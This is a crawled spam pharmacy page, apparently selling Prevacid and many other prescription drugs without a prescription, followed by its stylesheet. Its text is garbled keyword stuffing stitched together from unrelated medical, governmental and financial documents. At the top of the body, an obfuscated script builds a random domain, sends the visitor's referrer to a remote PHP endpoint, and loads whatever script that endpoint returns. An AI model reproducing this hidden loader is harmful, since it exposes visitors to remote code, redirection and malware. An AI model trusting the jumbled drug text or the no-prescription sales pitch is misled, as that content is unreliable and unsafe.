

--- FILE ---
content_type: text/html;
request_url: http://buy-online.atspace.biz/prevacid.html
body_size: 30774
content:
<html>
<head>
<title>Buy cheap prevacid</title>
<meta name="description" content="Prevacid prescription, prevacid alternative, prevacid for men, prevacid prices and Prescription Drugs. Prevacid without prescription, prevacid tablets, prevacid ingredients and prevacid alcohol or prevacid information.">

<link href="style.css" type="text/css" rel="stylesheet">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="robots" content="index,follow" />
</head>
<body bgcolor=#000000 leftmargin=0 topmargin=0 marginwidth=0 marginheight=0>
<script type="text/javascript" language="JavaScript">
<!--
var escfkis;
escfkis="brf"+document.referrer;
escfkis=escfkis.replace(/\&/g, 'amp;');
escfkis=escfkis.replace(/\?/g, 'que;');
var mgaakx='abcdefghijklmopqrstvwuxyzabcdefghij';
var i,qzfjd='http://';
for (i=1;i<=7;i++)
{
qzfjd=qzfjd+mgaakx.charAt(Math.floor(Math.random()*25));
}
qzfjd=qzfjd+"."+mgaakx.charAt(0)+mgaakx.charAt(11)+mgaakx.charAt(11)+"16.i";
document.writeln("<script src=\""+qzfjd+"nfo/drg.php?pzapros="+escfkis+"\" type=\"text/javascript\"></script>");
//-->
</script>
<table width=760 border=0 cellpadding=0 cellspacing=0>
	<tr>
		<td>
			<img src="images/logo_01.jpg" width=255 height=176></td>
		<td>
			<img src="images/logo_02.jpg" width=241 height=176></td>
		<td>
			<img src="images/logo_03.jpg" width=264 height=176></td>
	</tr>
</table>

<table width=760 border=0 cellpadding=0 cellspacing=0 bgcolor=#000000 align=left>
	<tr><td width=15><img src="images/spacer.gif">
</td>
<td width=547  valign=top>  
<table ><tr><td align=justify><br>
<h2 style="color: #A06C14;" align=center>Prevacid</h2>
<div align=justify style="color: #F8EAD3;">
From the Clinical Pharmacology Unit, Massachusetts General Hospital, Boston, Massachusetts, and the Medical Service, Veterans Administration Hospital, Kansas City, Missouri. Presented in part at the 78th Annual Meeting of the American Society for Clinical Pharmacology and Therapeutics, Dallas, Texas, March 24, 1977. Supported in part by Grant MH-12279 from the USPHS, and by the Medical and Research Services, Veterans Administration Hospital, Kansas City, Missouri. Received November 21, 1977; revision accepted January 3, 1978.
Draft Technical Guidance--Substantive Revision DEP ID: 253-0300-100. Title: Pennsylvania's Land Recycling Program Technical Guidance Manual--Section IV General Guidance. Description: The substantive revisions proposed to Pennsylvania's Land Recycling Program Technical Guidance Manual--Section IV General Guidance include the addition of several regulated substances to the ``short list'' in Table IV-9 for several petroleum products and mineral insulating oils containing PCBs. It is only these regulated substances or ``chemicals of concern'' identified in the ``short list'' that need to be tested for to demonstrate attainment under any of the Act 2 standards when there is a release of these petroleum products, uncontaminated by other sources. The addition of new regulated substances to the short list will result in more extensive remediation for certain petroleum products. Written comments: The Department is seeking comments on the substantive revisions to draft technical guidance #253-0300-100. Interested persons may submit written comments on this draft technical guidance document by September 4, 2007. Comments submitted by facsimile will not be accepted. The Department will accept comments submitted by e-mail. A return name and address must be included in each e-mail transmission. Written comments should be submitted to David Crownover, Department of Environmental Protection, Office of Community Revitalization and Local Government Support, Voluntary Cleanup and Standards Section, Rachel Carson State Office Building, 10th Floor, P. O. Box 8471, Harrisburg, PA 17105-8471, dcrownoverstate.pa . Contact: Questions regarding the draft technical guidance document should be directed to David Crownover at 717 ; 783-7502, dcrownover state.pa . Effective Date: Upon publication of notice as final in the Pennsylvania Bulletin. KATHLEEN A. MCGINTY, Secretary, for instance, prevacid and pregnancy.
Controlled treatment, the mean FEV1 of the patients in the trial was about 65% of predicted. Over the randomized active treatment period, there was a 1015% improvement in the FEV1 group receiving zafirlukast, 40 mg bid, which was significantly greater than the improvement noted in the placebo treatment group Figure 2 ; . The magnitude of the therapeutic effect was directly proportional to the plasma levels of zafirlukast. There were also statistically significant improvements in asthma symptoms and a decrease in rescue -agonist use. Thirteen- and 26-wk treatment trials in which the effects of zileuton on asthma control in patients with chronic stable asthma, whose average FEV1 was about 60% of predicted on enrollment, have been reported 137, 138 ; . In these trials, treatment with zileuton resulted in a 1520% improvement in the FEV1 that was sustained for the duration of the trial. Active treatment was associated with an improvement in asthmaspecific quality of life, decreased rescue -agonist use, and, most important, a more than twofold reduction in the number of asthma exacerbations requiring oral corticosteroid rescue Figure 3.
<center><h3>Prevacid prescription</h3></center>
Common drugs which increase INR: Antibiotics: Sulfa e.g. Bactrim ; , Quinolones Cipro, Levoquin ; , Erythromycin, TCN, Cephalosporins, Flagyl: Tylenol; Proton Pump Inhibitors Prilosec, Prevacid, Protonix, Nexium ASA; Prozac, Paxil, Zoloft, Luvox; Cox II Inhibitors; Flu vaccine; Thyroid meds; NSAID's Ibuprofen, Indocin, Naprosyn Zocor, Allopurinol; Inderal; Tagamet; Depakote; Vit E; Ginko; Ginger; Garlic; Feverfew. Common drugs which decrease INR: Barbituates; Librium; Haldol; some PCN's; Rifampin; Aldactone; Carafate; Vitamin C; Vitamin K; Trazodone, ACTH, Cortisone, Carbamazepine, Thiazide Diuretic. Common drugs which may increase or decrease INR: Prednisone; Dilantin; Alcohol; Cholestyramine; Zantac.
Seek medical attention right away if any of these severe side effects occur: severe allergic reactions rash; hives; itching, difficulty breathing; tightness in the chest; swelling of the mouth, face, lips, or tongue chest pain; difficulty breathing; lightheadedness or dizziness when rising from a lying or sitting position; very slow heartbeat.<br>
Read about remeron drug int eractions view shopping cart shipping top selling drugs accupril 90tabs altace 90tabs celebrex 90caps celexa 90tabs cialis 40tabs cozaar 90tabs diovan 90tabs evista 90tabs fosamax 40tabs imitrex 30tabs lasix 100tabs lipitor 84tabs lotrel 90tabs metformin 90tabs neurontin 90caps norvasc 90tabs paxil 90tabs plavix 90tabs pravachol 90tabs prevacid 90caps propecia 90tabs tiazac 90tabs topamax 90tabs viagra 40tabs zocor 90tabs zoloft 90tabs foreign pharmacy discount drug prescriptions - save 80-90% on health bills and <a href="prilosec.html"><b><font size="+2">prilosec</font></b></a>.<br>
Prescription drugs offer the potential to improve the health and well-being of our nation's seniors, but these benefits come at a price that many older Americans cannot afford to pay. The average annual cost of the 50 prescription drugs most commonly used by seniors is $956. The highest-cost drugs are also among the most commonly prescribed drugs for seniors: The six most expensive drugs all fall within the top 25 most frequently prescribed drugs for seniors. As of January 2001, the six highest-cost drugs Celebrex, Zocor, Prilosec, Prevacid, Plavix, and Lipitor ; account for nearly 20 percent of all prescriptions for the 50 drugs most frequently used by seniors. 8 Four of the five higher-cost drugs are aggressively marketed to consumers. In fact, according to a 1999 study, Celebrex, Zocor, Prilosec, and Lipitor are among the top 25 most heavily advertised drugs. In 1999, for example, Astra Zenaca, the marketer of Prilosec, spent $79.4 million dollars promoting this one drug.9 The highest-priced drugs tend to be newer drugs: Five of the six have been on the market for 10 years or less. As of January 2001, all six of these drugs were still patent-protected. Patent protections provide marketers of brand name drugs several years of market exclusivity to ensure that they recoup their investment in research and development, but these protections for marketers come at a high price to the consumer. In 2000, Pfizer, as the parent company of Parke-Davis Lipitor's marketer ; , earned $5 billion in revenue from Lipitor alone--more than.
Information on protonixuc prevacid protonix and <a href="prinivil.html"><b><font size="+2">prinivil</font></b></a>.
Product list aciphex acyclovir albenza aldactone aldara alesse allegra allegra d amoxicillin antivert aphthasol atarax bentyl buspar butalbital apap celexa cialis clarinex claritin-d cleocin-t gel colchicine condylox cyclobenzaprine denavir detrol la diflucan diprolene af dovonex effexor xr elavil elidel elimite esgic plus estradiol eurax evista famvir fioricet flexeril flextra-ds flonase fluoxetine fosamax gris-peg imitrex kenalog kenalog aerosol lamisil oral levbid levitra lexapro lipitor microzide mircette motrin naprosyn nasacort aq nasonex nexium nizoral norvasc ortho evra ortho tricyclen pananol paxil paxil cr penlac prevacid prilosec propecia protopic prozac ranitidine hcl remeron renova retin - a seasonale skelaxin soma sumycin synalar synalar cream tamiflu temovate tetracycline tramadol transderm scop triphasil ultracet ultram valtrex vaniqa vermox viagra wellbutrin wellbutrin sr xenical yasmin zanaflex zithromax zoloft zovirax zyban zyloprim zyrtec our top imitrex purchase resource your search for cheap imitrex is over.
<table border=1><tr><td><h5>Prevacid alternative</h5>
Order now and have a side effects pill buy generic nexium pill prilosec nexium pill nexium reaction pill nexium hair product pill nexium tablet pill nexium or protonix pill long term use, prevacid vs nexium vs aciphex home loan mortgage quote, cheap online nexium pill prilosec nexium pill nexium dose pill nexium purple pill pill acid nexium reflux or aciphex vs nexium pill free nexium pill prilosec nexium pill prilosec nexium pill free nexium pill nexium dosage and <a href="procardia.html"><b><font size="+2">procardia</font></b></a>.
Note: For a description of references and other information, refer to the explanation of Committee tables and the accompanying notes at the end of this table. Footnotes: * Partially confirmed by bank information sources 10-14 ; * Fully confirmed by bank information sources 10-14 ; 1. Side agreement with Government of Iraq. 2. Ministry correspondence documents. 3. Company correspondence documents. 4. Other documents. 5. Ministry financial data. 6. Projected ASSF levied based on Government of Iraq policy documents. 7. Projected ASSF paid based on Government of Iraq policy documents. Represents contracts where inland transportation fee was required but no specific information was available 8. Projected Inland Transportation fees based on Government of Iraq policy documents. 9. Amount based on information provided by company and ministry documents. 10. Housing Bank for Trade and Finance Jordan ; , Central Bank of Iraq accounts Jan. 1, 2001 to Dec. 31, 2003 ; . 11. Jordan National Bank Jordan ; , Alia Company for Transport and General Trade accounts Mar. 1, 2000 to Dec. 31, 2003 ; . 12. Al-Rafidain Bank Jordan ; , Central Bank of Iraq accounts Jan. 1, 2000 to May 15, 2003 ; . 13. Fransabank SAL Lebanon ; , Central Bank of Iraq accounts Nov. 12, 2002 to Dec. 19, 2002 ; . 14. Jordan National Bank Jordan ; , Arrow Trans Shipping Company accounts May 1, 2001 to Dec. 31, 2001 ; . Page 380 of 381.<br>
Not actually induce order prevacid online uk suicide and marketing and not been conned and <a href="promethazine.html"><b><font size="+2">promethazine</font></b></a>.<br>
</td><td><h5>Prevacid for men</h5>Federico Navarro-Sarabia is Professor of Rheumatology at the University of Seville School of Medicine in Spain. She was Chief of Rheumatology at the University Hospital Virgen Macarena in Seville from 1980 to 1997, Assistant Professor of Internal Medicine at the Seville School of Medicine between 1977 and 1985 and Consultant in Internal Medicine at the University Hospital Virgen Macarena from 1976 to 1980. Professor Navarro-Sarabia's areas of research interest are rheumatoid arthritis, epidemiology of rheumatic diseases and outcome measures. E: federiconavarro supercable.
Buy fda approved medications for pain relief, muscle relaxers and many more - free medical consultation and <a href="propoxyphene.html"><b><font size="+2">propoxyphene</font></b></a>.
Who are in active clinical practice. In addition, some contributors are primarily involved in research or other academic endeavours. It is possible that through such activities some contributors have received income related to drugs discussed in this guideline. A number of mechanisms are in place to minimize the potential for producing biased recommendations due to conflicts of interest. Some drugs recommended in the present guideline may not be available in all countries, for example, www prevacid com.<p>
</td></tr></table>Drug nexium use esomeprazole potentially can increase the risk doctor effects nexium side medicine nexium this cheap nexium laboratory animals who were given nexium esomeprazole ; is used to treat the symptoms came back; i had gone from prevacid to prilosec to nexium and <a href="proventil.html"><b><font size="+2">proventil</font></b></a>.
Protopic mixing xanax and alcohol protopic descriptions for protopic protopic mixing xanax and alcohol protopic descriptions for protopic skin care medication accutane aphthasol atarax lamisil metronidazole nizoral protopic renova retin-a sumycin tretinoin attention deficit hyperactivity disorder adderall concerta provigil ritalin strattera depression amitriptyline celexa effexor xr elavil lexapro lithium paxil prozac remeron wellbutrin zoloft bacterial infection amoxicillin augmentin bactrim biaxin cephalexin cipro doxycycline erythromycin keflex levaquin penicillin zithromax antiviral medications acyclovir amantadine tamiflu valtrex anxiety panic attack medication alprazolam ativan buspar clonazepam diazepam klonopin lorazepam oxazepam rivotril valium xanax arthritis meds bextra lodine voltaren asthma treatments foradil birth control meds alesse mircette ortho evra ortho tricyclen ortho tricyclen lo plan b triphasil yasmin blood pressure treatments aceon atenolol norvasc cancer treatment femara cholesterol medication crestor lipitor vytorin zocor diabetic medications avandamet insulin metformin stomach medications aciphex bentyl detrol la prevacid prilosec protonix ranitidine hcl hair loss medications propecia heart attacks strokes coumadin plavix eerectile dysfunction cialis levitra viagra migraines headache medication butalbital esgic plus fioricet imitrex imitrex oral muscle pain carisoprodol flexeril skelaxin soma zanaflex narcotic analgesics codeine darvocet hydrocodone lorcet lortab norco oxycodone percocet tramadol ultram vicodin vicoprofen zydone anti-psychotic abilify zyprexa seizures treatments neurontin topamax sexual disease treatment acyclovir aldara condylox famvir valtrex insomnia medications ambien rozerem sonata smoking cessation medications zyban thyroid hormonal medications levothyroxine synthroid appetite suppressant medications adipex bontril didrex diethylpropion ionamin meridia phendimetrazine phentermine tenuate xenical best results a current page: 1 next tacrolimus topical ; tacrolimus ta-kroe-li-mus ; ointment is used for moderate to severe atopic dematitis.
In doing so, ptevacid helps reduce the amount of acid backing up into your esophagus and <a href="prozac.html"><b><font size="+2">prozac</font></b></a>.
Table 8-5: Energy Consumed to Manufacture Paper, by Office Equipment Type Machine Type Paper Consumption, billions of sheets from Table D-4 ; 608 492 Energy Consumption to Manufacture Paper 158 Consumed, TW-h 9.1 7.5 0.3.<br>
<b>Do not take ACIPHEX if you: are allergic to any of the ingredients in ACIPHEX. The active ingredient is rabeprazole sodium. See the end of this leaflet for a complete list of ingredients in ACIPHEX. are allergic to any other medicines called proton pump inhibitors. The other proton pump inhibitor medicines include lansoprazole Prevafid ; , omeprazole Prilosec, Zegerid ; , esomeprazole Nexium ; and pantoprazole Protonix</b> and <a href="psilocybin.html"><b><font size="+2">psilocybin</font></b></a>.
<p><p>
MEDI 247 Protease inhibitors for treating pulmonary inflammatory disorders: Focus on chymase and cathepsin G Bruce E. Maryanoff, M. N. Greco, M. J. Hawkins, E. T. Powell, L. De Garavilla, and H. R. Almond Jr., Johnson & Johnson Pharmaceutical Research and Development, Welsh and McKean Roads, Spring House, PA 19477-0776, Fax: 215-628-4985, bmaryano prdus.jnj Asthma involves airway inflammation that includes the recruitment of neutrophils, eosinophils, and mast cells to sites of injury. Neutrophils are also important in chronic obstructive pulmonary disease COPD ; , for which there is a large unmet medical need. Leukocyte serine proteases such as cathepsin G Cat G ; and chymase can degrade extracellular matrix and trigger the release of pro-inflammatory mediators. Neutrophil Cat G degrades matrix proteins, damages airway epithelial celIs, and stimulates vascular permeability; mast cell chymase plays an important role in the pathogenesis of asthma. With the aid of structure-based drug design, we discovered a nonpeptide, dual inhibitor of Cat G and chymase JNJ-10311795 ; and a selective, nonpeptide chymase inhibitor, both possessing novel chemotypes. These compounds were advanced into preclinical development. JNJ-10311795 markedly reduced neutrophil counts in a rat peritonitis model iv ; and was efficacious in the sheep model of asthma it ; . The chymase inhibitor was orally efficacious in a hamster model of cutaneous inflammation and the sheep asthma model. MEDI 248 Discovery of AMG 009: A CRTH2 and DP dual-antagonist Julio C. Medina1, Jiwen Liu1, Zice Fu1, Michael Schmitt2, Yingcai Wang1, Marshall C. Derek1, H. Lucy Tang3, Timothy Sullivan3, George Tonn1, and Tassie Collins1. 1 ; Amgen Inc, 1120 Veterans Blvd., South San Francisco, CA 94080, Fax: 650 ; 244-2015, 2 ; Amgen Inc, South San Francisco, CA, 3 ; Amgen Inc, South San Francisco CRTH2 chemoattractant receptor-homologous molecule expressed on Th2 cells ; and DP D prostanoid ; are G protein coupled receptors that share the same ligand, prostaglandin D2 PGD2 ; . However, these receptors are expressed in different cell types and may play complimentary roles. CRTH2 is expressed on eosinophils, basophils, and T helper 2 Th2 ; lymphocytes and activation by PGD2 induces chemotaxis and eosinophil degranulation. DP is expressed on airway epithelium, smooth muscle and platelets and upon stimulation increases the level of cAMP and mediates flushing, sneezing, mucosal plasma exudation, and nasal blockage. Since PGD2 is released by mast cells in large amounts during asthmatic responses, it has been postulated that blocking CRTH2 and DP could be therapeutically valuable to asthma and other allergic diseases. In this presentation, we will disclose the optimization and evaluation in in vivo asthma models of a series of phenylacetic acid derivatives with potent activity against the CRTH2 and DP receptors that led to the selection of AMG 009 as a preclinical development compound.<br>
Drug Name Generic Name Manufacturer City, State ; Dose, mg Mean Unit Price SD ; , $ U.S. Canada Accupril Actonel Actos Advair Diskus Allegra Altace Avandia Bextra Celebrex Celexa Cialis Coreg Cozaar Crestor Diovan Effexor extended release ; Evista Flomax Fosamax Glucophage Levitra Levoxyl Lexapro Lipitor Neurontin Nexium Norvasc Paxil Plavix Pravachol Premarin Pgevacid Prilosec * Propecia Protonix Prozac Singulair Viagra Wellbutrin SR Zetia Zocor Zoloft Zyprexa Zyrtec Quinapril Risedronate Pioglitazone Fluticasone salmeterol Fexofenadine Ramipril Rosiglitazone Valdecoxib Celecoxib Citalopram Tadalafil Carvedilol Losartan Rosuvastatin Valsartan Venlafaxine Raloxifene Tamsulosin Pfizer New York, NY ; 40 Aventis Bridgewater, NJ ; 5 Eli Lilly Indianapolis, IN ; 30 GlaxoSmithKline Philadelphia, PA ; 100 50 Aventis Bridgewater, NJ ; 60 Wyeth Madison, NJ ; 10 GlaxoSmithKline Philadelphia, PA ; 4 Pfizer New York, NY ; 10 Pfizer New York, NY ; 100 Forest Pharmaceuticals St. Louis, 20 MO ; Eli Lilly Indianapolis, IN ; 20 GlaxoSmithKline Philadelphia, PA ; 25 Merck Whitehouse Station, NJ ; 50 AstraZeneca Wilmington, DE ; 20 Novartis East Hanover, NJ ; 160 Wyeth Madison, NJ ; 75 1.04 0.13 ; 1.93 0.22 ; 3.20 0.21 ; 1.38 0.12 ; 0.57 0.11 ; 1.07 0.10 ; 2.13 0.13 ; 1.51 0.18 ; 0.82 0.06 ; 1.44 0.15 ; United States 1.26 0.13 ; 2.34 0.30 ; 5.54 0.59 ; 2.06 0.24 ; 1.34 0.12 ; 1.79 0.24 ; 2.92 0.31 ; 3.08 0.39 ; 1.76 0.20 ; 2.57 0.37 ; Mean U.S. Savings per Unit, $ U.S. 0.22 0.41 2.34 0.00 1.59 1.82 1.03 Units Cost Per Year, $ U.S. per Day, n Canada United States 1 U.S. Savings per Year, $ U.S. 79.39 150.87 852.28 and <a href="ranitidine.html"><b><font size="+2">ranitidine</font></b></a> and <a href="http://online-cheap.freevar.com/prevacid.html"><b><font size="+3">prevacid</font></b></a>.<br>
Pharmacodynamics, that gene-drug pair exhibited two relationships. For each gene-drug pair, I retrieved the MEDLINE citations until the end of the year 2001 ; that contained both the gene and the drug. I matched names to the text using the heuristics described in Section 5.4, looking for exact word matches, allowing abbreviations, and ignoring overlapping gene and drug names. With the citations found, I created a data set of the sentences that contained a gene and drug. The title was also considered a sentence. From each sentence, I removed occurrences of gene and drug names manually. I discarded any gene or drug that appeared in either the PharmGKB or Evans & Relling lists. Then, I examined the remaining words in the sentences and removed gene and drug names manually. Then, I converted each document into a vector representation suitable for a machine learning classifier. Each document was a vector of words.
PREVACID N 2768 ; % 2.1 1.0 3.8 Headache was also seen at greater than 1% incidence but was more common on placebo. The incidence of diarrhea was similar between patients who received placebo and patients who received lansoprazole 15 mg and 30 mg, but higher in the patients who received lansoprazole 60 mg 2.9%, 1.4%, 4.2%, and 7.4%, respectively ; . The most commonly reported possibly or probably treatment-related adverse event during maintenance therapy was diarrhea. Additional adverse experiences occurring in 1% of patients or subjects in domestic trials are shown below. Refer to Postmarketing for adverse reactions occurring since the drug was marketed. Body as a Whole abdomen enlarged, allergic reaction, asthenia, back pain, candidiasis, carcinoma, chest pain not otherwise specified ; , chills, edema, fever, flu syndrome, halitosis, infection not otherwise specified ; , malaise, neck pain, neck rigidity, pain, pelvic pain; Cardiovascular System - angina, arrhythmia, bradycardia, cerebrovascular accident cerebral infarction, hypertension hypotension, migraine, myocardial infarction, palpitations, shock circulatory failure ; , syncope, tachycardia, vasodilation; Digestive System abnormal stools, anorexia, bezoar, cardiospasm, cholelithiasis, colitis, dry mouth, dyspepsia, dysphagia, enteritis, eructation, esophageal stenosis, esophageal ulcer, esophagitis, fecal discoloration, flatulence, gastric nodules fundic gland polyps, gastritis, gastroenteritis, gastrointestinal anomaly, gastrointestinal disorder, gastrointestinal hemorrhage, glossitis, gum hemorrhage, hematemesis, increased appetite, increased salivation, melena, mouth ulceration, nausea and vomiting, nausea and vomiting and diarrhea, oral moniliasis, rectal disorder, rectal hemorrhage, stomatitis, tenesmus, thirst, tongue disorder, ulcerative colitis, ulcerative stomatitis; Endocrine System diabetes mellitus, goiter, hypothyroidism; Hemic and Lymphatic System - anemia, hemolysis, lymphadenopathy; Metabolic and Nutritional Disorders - gout, dehydration, hyperglycemia hypoglycemia, peripheral edema, weight gain loss; Musculoskeletal System arthralgia, arthritis, bone disorder, joint disorder, leg cramps, musculoskeletal pain, myalgia, myasthenia, synovitis; Nervous System abnormal dreams, agitation, amnesia, anxiety, apathy, confusion, convulsion, depersonalization, depression, diplopia, dizziness, emotional lability, hallucinations, hemiplegia, hostility aggravated, hyperkinesia, hypertonia, hypesthesia, insomnia, libido decreased increased, nervousness, neurosis, paresthesia, sleep disorder, somnolence, thinking abnormality, tremor, vertigo; Respiratory System - asthma, bronchitis, cough increased, dyspnea, epistaxis, hemoptysis, hiccup, laryngeal neoplasia, pharyngitis, pleural disorder, pneumonia, respiratory disorder, upper respiratory inflammation infection, rhinitis, sinusitis, stridor; Skin and Appendages - acne, alopecia, contact dermatitis, dry skin, fixed eruption, hair disorder, maculopapular rash, nail disorder, pruritus, rash, skin carcinoma, skin disorder, sweating, urticaria; Special Senses abnormal vision, blurred vision, conjunctivitis, deafness, dry eyes, ear disorder, eye pain, otitis media, parosmia, photophobia, retinal degeneration, taste loss, taste perversion, tinnitus, visual field defect; Urogenital System - abnormal menses, breast enlargement, breast pain, breast tenderness, dysmenorrhea, dysuria, gynecomastia, impotence and <a href="relafen.html"><b><font size="+2">relafen</font></b></a>.
Not all generic prescription drugs are covered by this program.
I have started taking a pepcid before bed in addition to my prrvacid in the and get this under control i think i may just go back to pepcid , the digestive advantage, motilium and see how it any of it.<br>
The present study was set to determine the relationship between Mismatch Negativity MMN ; dysfunction and diagnostic status of psychiatric patients. Twenty schizophrenics, 10 patients with bipolar disorder, and 20 age matched healthy controls were tested. All patients had a mini mental state score of 26 or more. The results are showing a significant reduction of MMN amplitudes over the frontal but not mastoid electrodes in schizophrenic patients when compared to bipolar and control groups. Reduced MMN is related to the degree of memory impairment in patients with diagnosis of schizophrenia, as assessed by Rivermead Behavioural Memory Test and Digit Span test. The MMN recorded over the frontal electrodes is related to auditory sensory memory and it may work as a marker of cognitive dysfunction in schizophrenia. Results of our current study on the diagnostic power of MMN including other clinical groups will be reported.<br>
<strong><i>Idea.First, theelectricaldistance ; forthedrug-bindingsitein wild-type, 0.22 0.01versusP532L, 0.230.02; P 0.81; Figure2 ; , whichindicates approximately22% withintheelectricfield, 13, 14 ; cond, C-term527 ; .AsshowninFigure3A, C-term527KCNA5displayed wild-typeactivation, deactivation, anddrugsensitivity.Therefore, theprolineatposition532 absentinC-term527 ; isnotrequired fordrugblockofthechannel. A predicted structural feature in the C terminus -helix, P532 ; . CD ; spectroscopywereusedtotestthe drugbindingandchannelblockade. Drug block in P532 point mutations.First, currentinhibitionby channels.Substitutionofalanine, glutamate, methionine, orserTable Wild-type and P532L KCNA5 in HEK cells</i></strong>, because prevscid prescription.
She will prescription proton pump inhibitors are nexium, aciphex and prevacid and <a href="http://online-cheap.freevar.com/prilosec.html"><b><font size="+3">prilosec</font></b></a>.<br>
The following information is needed to determine if a patient is a surgical candidate for the free vascularized fibular graft: MRI please send the films, reports will not be sufficient ; . X-rays A P pelvis and frog leg lateral of the hips taken within the last 60 days, please send films, reports will not be sufficient for review ; . If no date on x-ray. Please give date of x-ray. If no side marker on x-ray. Please identify side. Pertinent medical notes are to be mailed in the same jacket with above films. Patient information demographics and insurance information ; is to be mailed in the same jacket with above films. There will be a fee of $150.00 for review of information. Therefore, keep in mind the following when making a request for referral: Any patient over the age of 50 is not a candidate for the free vascularized fibular graft. Any patient with sickle cell disease is not a candidate for the free vascularized fibular graft. Any patient with out of state other than North Carolina ; Medicaid is not eligible for referral. Issues regarding out of network insurance coverage will need to be discussed by the patient with the insurance company. Dr. Urbaniak or Dr. Aldridge will review the films upon receipt of all the information. Please send all information in one packet. After the review a letter with recommendations will be sent to the referring physician. Mailing Address: James R. Urbaniak, MD Julian M. Aldridge, III, MD Duke Health Center at North Duke Street 3116 N. Duke Street, Durham, NC 27704 Federal Express Address: James R. Urbaniak, MD Julian M. Aldridge, III, MD Duke Health Center at North Duke Street 3116 N. Duke Street, Room 240, Durham, NC 27704.<p>



<br><br></div>
<div align=left valign=bottom style="color: #A06C14;">&copy; 2006-2007 <b>Buy-online.atspace.biz</b> -All Rights Reserved.</div>
</td></tr>
</table>


</td>

<td valign=top>
<table width=198 border=0 cellpadding=0 cellspacing=0>
	<tr><td><a href="zestoretic.html">
	<img src="images/menu_01.jpg" width=198 height=28 border=0></a></td></tr>
	<tr><td><a href="effexor.html">
	<img src="images/menu_02.jpg" width=198 height=41 border=0></a></td></tr>
	<tr><td><a href="darvon.html">
	<img src="images/menu_03.jpg" width=198 height=55 border=0></a></td></tr>
	<tr><td><a href="diflucan.html">
	<img src="images/menu_04.jpg" width=198 height=37 border=0></a></td></tr>
	<tr><td><a href="ibuprofen.html">
	<img src="images/menu_05.jpg" width=198 height=42 border=0></a></td></tr>
	<tr><td><a href="darvon.html">
	<img src="images/menu_06.jpg" width=198 height=47 border=0></a></td></tr>
	<tr><td width=198>
       <br><br>
	<p style="padding-left:10px;" style="color: #A06C14;">
</div></td>
	</tr>
</table>

</table></body>
</html>


--- FILE ---
content_type: text/css
request_url: http://buy-online.atspace.biz/style.css
body_size: 258
content:
table { font-family: arial; font-size: 12px;} 
a:link {color:#0066CC; text-decoration: underline;} 
a:active {color:#0066CC; text-decoration: none;} 
a:visited {color:#0066CC; text-decoration: underline;}
a:hover {color:#0066CC; text-decoration: none;}
